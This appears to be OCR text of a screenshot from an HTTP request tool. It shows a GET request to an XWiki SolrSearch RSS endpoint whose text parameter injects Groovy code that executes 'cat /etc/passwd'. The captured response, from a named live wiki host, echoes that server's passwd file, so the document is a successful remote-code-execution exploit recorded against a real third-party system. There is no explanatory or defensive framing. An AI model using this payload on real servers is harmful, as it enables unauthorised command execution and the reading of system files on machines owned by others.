 Request
数据包扫描
美 化
热加载
构造请求
1 GET /xwiki/bin/get/Main/SolrSearch?media=rss&
text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln
(%22cat%20/etc/passwd%22.execute().text)
%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d%20 HTTP/1.1
2 Host ? :
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16
17
Responses
https
22198bytes / 1032ms
美化
编码
详
12 Content-Language: en
13 Content-Length: 22198
14
远端地址:127.0.0.1:7890; 响应
时间:1032ms; 总耗时:1911m
s; URL:https://wiki.dragino.co
m/xwiki...
15 <p>&lt;?xml version="1.0" encoding="UTF-8"?&gt;<br/>&lt;rss
xmlns:dc="<span class="wikiexternallink"><a
class="wikimodel-freestanding" href="http://purl.org/dc/elements/1.
1/"><span class="wikigeneratedlinkcontent">http://purl.org/dc/
elements/1.1/</span></a></span>" version="2.0"&gt;<br/>&nbsp;&
nbsp;&lt;channel&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;title&gt;RSS
feed for search on [}}}root:x:0:0:root:/root:/bin/bash<br/
>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br/
>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br/>sys:x:3:3:sys:/dev:/usr/
sbin/nologin<br/>sync:x:4:65534:sync:/bin:/bin/sync<br/
>games:x:5:60:games:/usr/games:/usr/sbin/nologin<br/
>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br/>lp:x:7:7:lp:/
var/spool/lpd:/usr/sbin/nologin<br/>mail:x:8:8:mail:/var/mail:/usr/
sbin/nologin<br/>news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin<br/>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br/
>proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br/
>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br/
>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br/
>list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br/
>irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin<br/